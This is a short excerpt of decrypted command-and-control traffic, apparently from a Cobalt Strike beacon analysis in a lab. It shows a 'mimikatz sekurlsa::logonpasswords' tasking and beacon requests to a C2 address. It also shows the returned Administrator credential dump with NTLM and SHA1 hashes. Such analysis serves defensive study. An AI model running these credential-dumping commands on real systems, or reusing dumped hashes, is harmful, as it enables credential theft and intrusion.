 81 Command: 40 COMMAND_JOB_REGISTER
84 Unknown2: 2112152
85 Pipename: b'\\\\.\\pipe\\postex_02cd\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x
86 Command: b'mimikatz sekurlsa::logonpasswords'
87 b''
88
89 Packet number: 21645
90 HTTP request
91 http://192.168.31.170/en_US/all.js
92 Length raw data: 788128
93 HMAC signature invalid
94
95 Packet number: 21766
96 HTTP request POST
97 http://192.168.31.170/submit.php?id=1603726794
98 Length raw data: 3236
99 Counter: 4
100 Callback: 32 CALLBACK_OUTPUT_UTF8
101
102 Authentication Id : 0 ; 316127 (00000000:0004d2df)
103 Session : Interactive from 1
104 User Name : Administrator
105 Domain : WIN-8FC6TKPDPOR
106 Logon Server : WIN-8FC6TKPDPOR
107 Logon Time : 2025/2/12 20:12:21
108 SID : S-1-5-21-1522707697-3945662422-3100628028-500
109 msv :
110 [00000005] Primary
111 * Username : Administrator
112 * Domain : WIN-8FC6TKPDPOR
113 * NTLM : 5eaa2d43f9b8083283605589576678ee
114 * SHA1 : 89399e56450299e51f86de4f8c66b2835399d36e
115 tspkg :
116 wdigest :
117 * Username : Administrator
118 * Domain : WIN-8FC6TKPDPOR
119 * Password : (null)
120 kerberos :
121 * Username : Administrator
122 * Domain : WIN-8FC6TKPDPOR
123 * Password : (null)